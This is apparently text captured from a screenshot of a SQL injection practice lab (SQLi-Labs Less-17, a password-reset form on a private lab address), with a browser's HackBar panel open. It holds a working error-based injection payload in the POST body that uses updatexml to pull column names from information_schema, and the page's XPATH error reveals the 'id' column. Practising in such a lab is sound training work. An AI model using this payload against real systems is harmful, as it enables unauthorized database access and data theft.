 Less-17 Update Query- Error
不安全
192.168.70.14:8088/Less-17/
[PASSWORD RESET]
Dhakkan
User Name :
New Password :
Submit
XPATH syntax error: '~id~'
元素 控制台 源代码/来源 网络 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.70.14:8088/Less-17/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
uname=admin&passwd=1' and updatexml(1,concat(0x7e,(select (column_name) from
information_schema.columns where table_name='users' limit 0,1),0x7e),1) -- +
Name Value
Upgrade-Insecure-Requests 1
Name Value
Origin http://192.168.70.14:8088
Name Value
Content-Type application/x-www-form-urlencoded